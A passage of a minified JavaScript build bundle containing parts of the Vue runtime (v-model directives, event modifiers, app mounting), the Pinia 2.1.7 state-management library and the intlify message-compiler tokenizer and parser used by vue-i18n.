r;for(;r=e.match(nl);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):en(e.slice(2)),t]}let bs=0;const Hp=Promise.resolve(),zp=()=>bs||(Hp.then(()=>bs=0),bs=Date.now());function Gp(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Kp(r,n.value),t,5,[r])};return n.value=e,n.attached=zp(),n}function Kp(e,t){if(se(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>i=>!i._stopped&&r&&r(i))}else return t}const rl=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yp=(e,t,n,r,i,s)=>{const o=i==="svg";t==="class"?xp(e,r,o):t==="style"?Dp(e,n,r):Vi(t)?_o(t)||jp(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zp(e,t,r,o))?(Bp(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&el(e,t,r,o,s,t!=="value")):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),el(e,t,r,o))};function Zp(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&rl(t)&&he(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const i=e.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return rl(t)&&Ue(n)?!1:t in e}const En=e=>{const t=e.props["onUpdate:modelValue"]||!1;return se(t)?n=>Qn(t,n):t};function Xp(e){e.target.composing=!0}function il(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Tt=Symbol("_assign"),sl={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[Tt]=En(i);const s=r||i.props&&i.props.type==="number";Gt(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=Ci(a)),e[Tt](a)}),n&&Gt(e,"change",()=>{e.value=e.value.trim()}),t||(Gt(e,"compositionstart",Xp),Gt(e,"compositionend",il),Gt(e,"change",il))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:i,number:s}},o){if(e[Tt]=En(o),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ci(e.value):e.value,l=t==null?"":t;a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||i&&e.value.trim()===l)||(e.value=l))}},qp={deep:!0,created(e,t,n){e[Tt]=En(n),Gt(e,"change",()=>{const r=e._modelValue,i=or(e),s=e.checked,o=e[Tt];if(se(r)){const a=So(r,i),l=a!==-1;if(s&&!l)o(r.concat(i));else if(!s&&l){const u=[...r];u.splice(a,1),o(u)}}else if(pr(r)){const a=new Set(r);s?a.add(i):a.delete(i),o(a)}else o(jc(e,s))})},mounted:ol,beforeUpdate(e,t,n){e[Tt]=En(n),ol(e,t,n)}};function ol(e,{value:t,oldValue:n},r){e._modelValue=t,se(t)?e.checked=So(t,r.props.value)>-1:pr(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=Dn(t,jc(e,!0)))}const Qp={created(e,{value:t},n){e.checked=Dn(t,n.props.value),e[Tt]=En(n),Gt(e,"change",()=>{e[Tt](or(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[Tt]=En(r),t!==n&&(e.checked=Dn(t,r.props.value))}},Jp={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=pr(t);Gt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?Ci(or(o)):or(o));e[Tt](e.multiple?i?new Set(s):s:s[0]),e._assigning=!0,lt(()=>{e._assigning=!1})}),e[Tt]=En(r)},mounted(e,{value:t,modifiers:{number:n}}){al(e,t)},beforeUpdate(e,t,n){e[Tt]=En(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||al(e,t)}};function al(e,t,n){const r=e.multiple,i=se(t);if(!(r&&!i&&!pr(t))){for(let s=0,o=e.options.length;s<o;s++){const a=e.options[s],l=or(a);if(r)if(i){const u=typeof l;u==="string"||u==="number"?a.selected=t.some(c=>String(c)===String(l)):a.selected=So(t,l)>-1}else a.selected=t.has(l);else if(Dn(or(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function or(e){return"_value"in e?e._value:e.value}function jc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const P0={created(e,t,n){di(e,t,n,null,"created")},mounted(e,t,n){di(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){di(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){di(e,t,n,r,"updated")}};function eg(e,t){switch(e){case"SELECT":return Jp;case"TEXTAREA":return sl;default:switch(t){case"checkbox":return qp;case"radio":return Qp;default:return sl}}}function di(e,t,n,r,i){const o=eg(e.tagName,n.props&&n.props.type)[i];o&&o(e,t,n,r)}const tg=["ctrl","shift","alt","meta"],ng={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>tg.some(n=>e[`${n}Key`]&&!t.includes(n))},R0=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(i,...s)=>{for(let o=0;o<t.length;o++){const a=ng[t[o]];if(a&&a(i,t))return}return e(i,...s)})},rg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},k0=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=i=>{if(!("key"in i))return;const s=en(i.key);if(t.some(o=>o===s||rg[o]===s))return e(i)})},ig=Ze({patchProp:Yp},Np);let ll;function sg(){return ll||(ll=Yh(ig))}const M0=(...e)=>{const t=sg().createApp(...e),{mount:n}=t;return t.mount=r=>{const i=ag(r);if(!i)return;const s=t._component;!he(s)&&!s.render&&!s.template&&(s.template=i.innerHTML),i.innerHTML="";const o=n(i,!1,og(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},t};function og(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ag(e){return Ue(e)?document.querySelector(e):e}var lg=!1;/*!
 * pinia v2.1.7
 * (c) 2023 Eduardo San Martin Morote
 * @license MIT
 */let Wc;const qi=e=>Wc=e,Hc=Symbol();function Xs(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Mr;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Mr||(Mr={}));function F0(){const e=Co(!0),t=e.run(()=>me({}));let n=[],r=[];const i=ko({install(s){qi(i),i._a=s,s.provide(Hc,i),s.config.globalProperties.$pinia=i,r.forEach(o=>n.push(o)),r=[]},use(s){return!this._a&&!lg?r.push(s):n.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return i}const zc=()=>{};function ul(e,t,n,r=zc){e.push(t);const i=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),r())};return!n&&Ao()&&Ru(i),i}function Hn(e,...t){e.slice().forEach(n=>{n(...t)})}const ug=e=>e();function qs(e,t){e instanceof Map&&t instanceof Map&&t.forEach((n,r)=>e.set(r,n)),e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const r=t[n],i=e[n];Xs(i)&&Xs(r)&&e.hasOwnProperty(n)&&!De(r)&&!yn(r)?e[n]=qs(i,r):e[n]=r}return e}const cg=Symbol();function fg(e){return!Xs(e)||!e.hasOwnProperty(cg)}const{assign:ln}=Object;function dg(e){return!!(De(e)&&e.effect)}function hg(e,t,n,r){const{state:i,actions:s,getters:o}=t,a=n.state.value[e];let l;function u(){a||(n.state.value[e]=i?i():{});const c=dh(n.state.value[e]);return ln(c,s,Object.keys(o||{}).reduce((f,d)=>(f[d]=ko(ue(()=>{qi(n);const g=n._s.get(e);return o[d].call(g,g)})),f),{}))}return l=Gc(e,u,t,n,r,!0),l}function Gc(e,t,n={},r,i,s){let o;const a=ln({actions:{}},n),l={deep:!0};let u,c,f=[],d=[],g;const v=r.state.value[e];!s&&!v&&(r.state.value[e]={}),me({});let w;function E(L){let O;u=c=!1,typeof L=="function"?(L(r.state.value[e]),O={type:Mr.patchFunction,storeId:e,events:g}):(qs(r.state.value[e],L),O={type:Mr.patchObject,payload:L,storeId:e,events:g});const F=w=Symbol();lt().then(()=>{w===F&&(u=!0)}),c=!0,Hn(f,O,r.state.value[e])}const m=s?function(){const{state:O}=n,F=O?O():{};this.$patch(U=>{ln(U,F)})}:zc;function y(){o.stop(),f=[],d=[],r._s.delete(e)}function C(L,O){return function(){qi(r);const F=Array.from(arguments),U=[],x=[];function K(W){U.push(W)}function J(W){x.push(W)}Hn(d,{args:F,name:L,store:A,after:K,onError:J});let te;try{te=O.apply(this&&this.$id===e?this:A,F)}catch(W){throw Hn(x,W),W}return te instanceof Promise?te.then(W=>(Hn(U,W),W)).catch(W=>(Hn(x,W),Promise.reject(W))):(Hn(U,te),te)}}const b={_p:r,$id:e,$onAction:ul.bind(null,d),$patch:E,$reset:m,$subscribe(L,O={}){const F=ul(f,L,O.detached,()=>U()),U=o.run(()=>Ke(()=>r.state.value[e],x=>{(O.flush==="sync"?c:u)&&L({storeId:e,type:Mr.direct,events:g},x)},ln({},l,O)));return F},$dispose:y},A=Qt(b);r._s.set(e,A);const P=(r._a&&r._a.runWithContext||ug)(()=>r._e.run(()=>(o=Co()).run(t)));for(const L in P){const O=P[L];if(De(O)&&!dg(O)||yn(O))s||(v&&fg(O)&&(De(O)?O.value=v[L]:qs(O,v[L])),r.state.value[e][L]=O);else if(typeof O=="function"){const F=C(L,O);P[L]=F,a.actions[L]=O}}return ln(A,P),ln(Ae(A),P),Object.defineProperty(A,"$state",{get:()=>r.state.value[e],set:L=>{E(O=>{ln(O,L)})}}),r._p.forEach(L=>{ln(A,o.run(()=>L({store:A,app:r._a,pinia:r,options:a})))}),v&&s&&n.hydrate&&n.hydrate(A.$state,v),u=!0,c=!0,A}function x0(e,t,n){let r,i;const s=typeof t=="function";typeof e=="string"?(r=e,i=s?n:t):(i=e,r=e.id);function o(a,l){const u=Dh();return a=a||(u?et(Hc,null):null),a&&qi(a),a=Wc,a._s.has(r)||(s?Gc(r,t,i,a):hg(r,i,a)),a._s.get(r)}return o.$id=r,o}function $0(e){{e=Ae(e);const t={};for(const n in e){const r=e[n];(De(r)||yn(r))&&(t[n]=pn(e,n))}return t}}/*!
  * shared v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const Ri=typeof window!="undefined",An=(e,t=!1)=>t?Symbol.for(e):Symbol(e),pg=(e,t,n)=>gg({l:e,k:t,s:n}),gg=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),ze=e=>typeof e=="number"&&isFinite(e),mg=e=>Yc(e)==="[object Date]",wn=e=>Yc(e)==="[object RegExp]",Qi=e=>ge(e)&&Object.keys(e).length===0,nt=Object.assign;let cl;const Kt=()=>cl||(cl=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function fl(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const vg=Object.prototype.hasOwnProperty;function ki(e,t){return vg.call(e,t)}const Be=Array.isArray,xe=e=>typeof e=="function",ee=e=>typeof e=="string",ve=e=>typeof e=="boolean",Le=e=>e!==null&&typeof e=="object",yg=e=>Le(e)&&xe(e.then)&&xe(e.catch),Kc=Object.prototype.toString,Yc=e=>Kc.call(e),ge=e=>{if(!Le(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},_g=e=>e==null?"":Be(e)||ge(e)&&e.toString===Kc?JSON.stringify(e,null,2):String(e);function bg(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}function Go(e){let t=e;return()=>++t}function Eg(e,t){typeof console!="undefined"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const hi=e=>!Le(e)||Be(e);function wi(e,t){if(hi(e)||hi(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:i}=n.pop();Object.keys(r).forEach(s=>{hi(r[s])||hi(i[s])?i[s]=r[s]:n.push({src:r[s],des:i[s]})})}}/*!
  * message-compiler v9.10.1
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function wg(e,t,n){return{line:e,column:t,offset:n}}function Qs(e,t,n){const r={start:e,end:t};return n!=null&&(r.source=n),r}const Sg=/\{([0-9a-zA-Z]+)\}/g;function Cg(e,...t){return t.length===1&&Ag(t[0])&&(t=t[0]),(!t||!t.hasOwnProperty)&&(t={}),e.replace(Sg,(n,r)=>t.hasOwnProperty(r)?t[r]:"")}const Zc=Object.assign,dl=e=>typeof e=="string",Ag=e=>e!==null&&typeof e=="object";function Xc(e,t=""){return e.reduce((n,r,i)=>i===0?n+r:n+t+r,"")}const de={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},Og={[de.EXPECTED_TOKEN]:"Expected token: '{0}'",[de.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[de.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[de.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[de.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[de.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[de.EMPTY_PLACEHOLDER]:"Empty placeholder",[de.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[de.INVALID_LINKED_FORMAT]:"Invalid linked format",[de.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[de.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[de.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[de.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[de.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[de.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function _r(e,t,n={}){const{domain:r,messages:i,args:s}=n,o=Cg((i||Og)[e]||"",...s||[]),a=new SyntaxError(String(o));return a.code=e,t&&(a.location=t),a.domain=r,a}function Ig(e){throw e}const jt=" ",Tg="\r",at=`
`,Lg=String.fromCharCode(8232),Ng=String.fromCharCode(8233);function Pg(e){const t=e;let n=0,r=1,i=1,s=0;const o=P=>t[P]===Tg&&t[P+1]===at,a=P=>t[P]===at,l=P=>t[P]===Ng,u=P=>t[P]===Lg,c=P=>o(P)||a(P)||l(P)||u(P),f=()=>n,d=()=>r,g=()=>i,v=()=>s,w=P=>o(P)||l(P)||u(P)?at:t[P],E=()=>w(n),m=()=>w(n+s);function y(){return s=0,c(n)&&(r++,i=0),o(n)&&n++,n++,i++,t[n]}function C(){return o(n+s)&&s++,s++,t[n+s]}function b(){n=0,r=1,i=1,s=0}function A(P=0){s=P}function S(){const P=n+s;for(;P!==n;)y();s=0}return{index:f,line:d,column:g,peekOffset:v,charAt:w,currentChar:E,currentPeek:m,next:y,peek:C,reset:b,resetPeek:A,skipToPeek:S}}const on=void 0,Rg=".",hl="'",kg="tokenizer";function Mg(e,t={}){const n=t.location!==!1,r=Pg(e),i=()=>r.index(),s=()=>wg(r.line(),r.column(),r.index()),o=s(),a=i(),l={currentType:14,offset:a,startLoc:o,endLoc:o,lastType:14,lastOffset:a,lastStartLoc:o,lastEndLoc:o,braceNest:0,inLinked:!1,text:""},u=()=>l,{onError:c}=t;function f(p,h,_,...N){const R=u();if(h.column+=_,h.offset+=_,c){const $=n?Qs(R.startLoc,h):null,z=_r(p,$,{domain:kg,args:N});c(z)}}function d(p,h,_){p.endLoc=s(),p.currentType=h;const N={type:h};return n&&(N.loc=Qs(p.startLoc,p.endLoc)),_!=null&&(N.value=_),N}const g=p=>d(p,14);function v(p,h){return p.currentChar()===h?(p.next(),h):(f(de.EXPECTED_TOKEN,s(),0,h),"")}function w(p){let h="";for(;p.currentPeek()===jt||p.currentPeek()===at;)h+=p.currentPeek(),p.peek();return h}function E(p){const h=w(p);return p.skipToPeek(),h}function m(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=97&&h<=122||h>=65&&h<=90||h===95}function y(p){if(p===on)return!1;const h=p.charCodeAt(0);return h>=48&&h<=57}function C(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function b(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()==="-"?p.peek():p.currentPeek(),R=y(N);return p.resetPeek(),R}function A(p,h){const{currentType:_}=h;if(_!==2)return!1;w(p);const N=p.currentPeek()===hl;return p.resetPeek(),N}function S(p,h){const{currentType:_}=h;if(_!==8)return!1;w(p);const N=p.currentPeek()===".";return p.resetPeek(),N}function P(p,h){const{currentType:_}=h;if(_!==9)return!1;w(p);const N=m(p.currentPeek());return p.resetPeek(),N}function L(p,h){const{currentType:_}=h;if(!(_===8||_===12))return!1;w(p);const N=p.currentPeek()===":";return p.resetPeek(),N}function O(p,h){const{currentType:_}=h;if(_!==10)return!1;const N=()=>{const $=p.currentPeek();return $==="{"?m(p.peek()):$==="@"||$==="%"||$==="|"||$===":"||$==="."||$===jt||!$?!1:$===at?(p.peek(),N()):m($)},R=N();return p.resetPeek(),R}function F(p){w(p);const h=p.currentPeek()==="|";return p.resetPeek(),h}function U(p){const h=w(p),_=p.currentPeek()==="%"&&p.peek()==="{";return p.resetPeek(),{isModulo:_,hasSpace:h.length>0}}function x(p,h=!0){const _=(R=!1,$="",z=!1)=>{const G=p.currentPeek();return G==="{"?$==="%"?!1:R:G==="@"||!G?$==="%"?!0:R:G==="%"?(p.peek(),_(R,"%",!0)):G==="|"?$==="%"||z?!0:!($===jt||$===at):G===jt?(p.peek(),_(!0,jt,z)):G===at?(p.peek(),_(!0,at,z)):!0},N=_();return h&&p.resetPeek(),N}function K(p,h){const _=p.currentChar();return _===on?on:h(_)?(p.next(),_):null}function J(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=97&&N<=122||N>=65&&N<=90||N>=48&&N<=57||N===95||N===36})}function te(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57})}function W(p){return K(p,_=>{const N=_.charCodeAt(0);return N>=48&&N<=57||N>=65&&N<=70||N>=97&&N<=102})}function re(p){let h="",_="";for(;h=te(p);)_+=h;return _}function fe(p){E(p);const h=p.currentChar();return h!=="%"&&f(de.EXPECTED_TOKEN,s(),0,h),p.next(),"%"}function ye(p){let h="";for(;;){const _=p.currentChar();if(_==="{"||_==="}"||_==="@"||_==="|"||!_)break;if(_==="%")if(x(p))h+=_,p.next();else break;else if(_===jt||_===at)if(x(p))h+=_,p.next();else{if(F(p))break;h+=_,p.next()}else h+=_,p.next()}return h}function Me(p){E(p);let h="",_="";for(;h=J(p);)_+=h;return p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_}function Ee(p){E(p);let h="";return p.currentChar()==="-"?(p.next(),h+=`-${re(p)}`):h+=re(p),p.currentChar()===on&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h}function Ne(p){E(p),v(p,"'");let h="",_="";const N=$=>$!==hl&&$!==at;for(;h=K(p,N);)h==="\\"?_+=Ie(p):_+=h;const R=p.currentChar();return R===at||R===on?(f(de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),R===at&&(p.next(),v(p,"'")),_):(v(p,"'"),_)}function Ie(p){const h=p.currentChar();switch(h){case"\\":case"'":return p.next(),`\\${h}`;case"u":return we(p,h,4);case"U":return we(p,h,6);default:return f(de.UNKNOWN_ESCAPE_SEQUENCE,s(),0,h),""}}function we(p,h,_){v(p,h);let N="";for(let R=0;R<_;R++){const $=W(p);if(!$){f(de.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${h}${N}${p.currentChar()}`);break}N+=$}return`\\${h}${N}`}function Xe(p){E(p);let h="",_="";const N=R=>R!=="{"&&R!=="}"&&R!==jt&&R!==at;for(;h=K(p,N);)_+=h;return _}function Y(p){let h="",_="";for(;h=J(p);)_+=h;return _}function M(p){const h=(_=!1,N)=>{const R=p.currentChar();return R==="{"||R==="%"||R==="@"||R==="|"||R==="("||R===")"||!R||R===jt?N:R===at||R===Rg?(N+=R,p.next(),h(_,N)):(N+=R,p.next(),h(!0,N))};return h(!1,"")}function H(p){E(p);const h=v(p,"|");return E(p),h}function D(p,h){let _=null;switch(p.currentChar()){case"{":return h.braceNest>=1&&f(de.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),p.next(),_=d(h,2,"{"),E(p),h.braceNest++,_;case"}":return h.braceNest>0&&h.currentType===2&&f(de.EMPTY_PLACEHOLDER,s(),0),p.next(),_=d(h,3,"}"),h.braceNest--,h.braceNest>0&&E(p),h.inLinked&&h.braceNest===0&&(h.inLinked=!1),_;case"@":return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=q(p,h)||g(h),h.braceNest=0,_;default:let R=!0,$=!0,z=!0;if(F(p))return h.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;if(h.braceNest>0&&(h.currentType===5||h.currentType===6||h.currentType===7))return f(de.UNTERMINATED_CLOSING_BRACE,s(),0),h.braceNest=0,ae(p,h);if(R=C(p,h))return _=d(h,5,Me(p)),E(p),_;if($=b(p,h))return _=d(h,6,Ee(p)),E(p),_;if(z=A(p,h))return _=d(h,7,Ne(p)),E(p),_;if(!R&&!$&&!z)return _=d(h,13,Xe(p)),f(de.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,_.value),E(p),_;break}return _}function q(p,h){const{currentType:_}=h;let N=null;const R=p.currentChar();switch((_===8||_===9||_===12||_===10)&&(R===at||R===jt)&&f(de.INVALID_LINKED_FORMAT,s(),0),R){case"@":return p.next(),N=d(h,8,"@"),h.inLinked=!0,N;case".":return E(p),p.next(),d(h,9,".");case":":return E(p),p.next(),d(h,10,":");default:return F(p)?(N=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,N):S(p,h)||L(p,h)?(E(p),q(p,h)):P(p,h)?(E(p),d(h,12,Y(p))):O(p,h)?(E(p),R==="{"?D(p,h)||N:d(h,11,M(p))):(_===8&&f(de.INVALID_LINKED_FORMAT,s(),0),h.braceNest=0,h.inLinked=!1,ae(p,h))}}function ae(p,h){let _={type:14};if(h.braceNest>0)return D(p,h)||g(h);if(h.inLinked)return q(p,h)||g(h);switch(p.currentChar()){case"{":return D(p,h)||g(h);case"}":return f(de.UNBALANCED_CLOSING_BRACE,s(),0),p.next(),d(h,3,"}");case"@":return q(p,h)||g(h);default:if(F(p))return _=d(h,1,H(p)),h.braceNest=0,h.inLinked=!1,_;const{isModulo:R,hasSpace:$}=U(p);if(R)return $?d(h,0,ye(p)):d(h,4,fe(p));if(x(p))return d(h,0,ye(p));break}return _}function pe(){const{currentType:p,offset:h,startLoc:_,endLoc:N}=l;return l.lastType=p,l.lastOffset=h,l.lastStartLoc=_,l.lastEndLoc=N,l.offset=i(),l.startLoc=s(),r.currentChar()===on?d(l,14):ae(r,l)}return{nextToken:pe,currentOffset:i,currentPosition:s,context:u}}const Fg="parser",xg=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function $g(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Dg(e={}){const t=e.location!==!1,{onError:n}=e;function r(m,y,C,b,...A){const S=m.currentPosition();if(S.offset+=b,S.column+=b,n){const P=t?Qs(C,S):null,L=_r(y,P,{domain:Fg,args:A});n(L)}}function i(m,y,C){const b={type:m};return t&&(b.start=y,b.end=y,b.loc={start:C,end:C}),b}function s(m,y,C,b){b&&(m.type=b),t&&(m.end=y,m.loc&&(m.loc.end=C))}function o(m,y){const C=m.context(),b=i(3,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function a(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(5,b,A);return S.index=parseInt(y,10),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function l(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(4,b,A);return S.key=y,m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function u(m,y){const C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(9,b,A);return S.value=y.replace(xg,$g),m.nextToken(),s(S,m.currentOffset(),m.currentPosition()),S}function c(m){const y=m.nextToken(),C=m.context(),{lastOffset:b,lastStartLoc:A}=C,S=i(8,b,A);return y.type!==12?(r(m,de.UNEXPECTED_EMPTY_LINKED_MODIFIER,C.lastStartLoc,0),S.value="",s(S,b,A),{nextConsumeToken:y,node:S}):(y.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,C.lastStartLoc,0,xt(y)),S.value=y.value||"",s(S,m.currentOffset(),m.currentPosition()),{node:S})}function f(m,y){const C=m.context(),b=i(7,C.offset,C.startLoc);return b.value=y,s(b,m.currentOffset(),m.currentPosition()),b}function d(m){const y=m.context(),C=i(6,y.offset,y.startLoc);let b=m.nextToken();if(b.type===9){const A=c(m);C.modifier=A.node,b=A.nextConsumeToken||m.nextToken()}switch(b.type!==10&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),b=m.nextToken(),b.type===2&&(b=m.nextToken()),b.type){case 11:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=f(m,b.value||"");break;case 5:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=l(m,b.value||"");break;case 6:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=a(m,b.value||"");break;case 7:b.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(b)),C.key=u(m,b.value||"");break;default:r(m,de.UNEXPECTED_EMPTY_LINKED_KEY,y.lastStartLoc,0);const A=m.context(),S=i(7,A.offset,A.startLoc);return S.value="",s(S,A.offset,A.startLoc),C.key=S,s(C,A.offset,A.startLoc),{nextConsumeToken:b,node:C}}return s(C,m.currentOffset(),m.currentPosition()),{node:C}}function g(m){const y=m.context(),C=y.currentType===1?m.currentOffset():y.offset,b=y.currentType===1?y.endLoc:y.startLoc,A=i(2,C,b);A.items=[];let S=null;do{const O=S||m.nextToken();switch(S=null,O.type){case 0:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(o(m,O.value||""));break;case 6:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(a(m,O.value||""));break;case 5:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(l(m,O.value||""));break;case 7:O.value==null&&r(m,de.UNEXPECTED_LEXICAL_ANALYSIS,y.lastStartLoc,0,xt(O)),A.items.push(u(m,O.value||""));break;case 8:const F=d(m);A.items.push(F.node),S=F.nextConsumeToken||null;break}}while(y.currentType!==14&&y.currentType!==1);const P=y.currentType===1?y.lastOffset:m.currentOffset(),L=y.currentType===1?y.lastEndLoc:m.currentPosition();return s(A,P,L),A}function v(m,y,C,b){const A=m.context();let S=b.items.length===0;const P=i(1,y,C);P.cases=[],P.cases.push(b);do{const L=g(m);S||(S=L.items.length===0),P.cases.push(L)}while(A.currentType!==14);return 